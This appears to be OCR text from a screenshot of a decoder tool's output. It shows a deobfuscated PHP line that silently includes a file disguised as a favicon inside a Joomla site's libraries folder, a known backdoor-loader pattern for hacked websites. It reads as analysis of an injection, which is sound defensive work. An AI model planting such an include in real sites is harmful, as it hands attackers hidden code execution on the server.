
Decoded Output
download
<?
  @
include
"/var/www/vhosts/dreamlive.kz/p
ublic_html/libraries/joomla/environment/favi
con_f21b3e.ico"
; 
?>